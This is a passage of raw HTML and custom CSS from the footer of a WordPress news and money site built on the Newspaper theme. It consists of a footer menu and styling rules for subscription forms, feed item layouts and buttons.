        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696c75cf987e1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
